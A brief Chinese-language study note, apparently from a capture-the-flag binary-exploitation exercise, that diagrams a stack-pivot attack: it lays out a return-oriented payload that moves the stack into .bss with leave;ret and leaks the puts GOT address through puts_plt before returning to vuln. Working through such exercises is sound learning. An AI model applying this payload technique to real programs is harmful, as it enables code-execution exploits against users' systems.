 芝士一个一个bss啊
0x30
0x8
我们要让rbp跳去的下一个写入的地方
这里我让他一会跳到bss+0x500
《-rbp(这块地址的位置是：bss - 0x30)
0x8 pop_rdi
0x8 puts_got
0x8 ret
0x8 puts_plt
0x8 vuln
0x8 0x8 下一个要跳过去的地址(就上面rbp-0x30那)
0x8 0x8 leave_ret 《-rsp（因为pop的缘故所以rsp要+8，所以rsp移到这里了）
read(rbp-0x30,0x40) <-这里我们输入了p64(bss+0x500) + p64(pop_rdi) + p64(puts_got) + p64(ret)  + p64(puts_plt) + p64(vuln) + p64(bss - 0x38) + p64(leave_ret)
此时遥远的rsp正在执行vuln里最后的部分
mov rsp,rbp
pop rbp
ret <-rip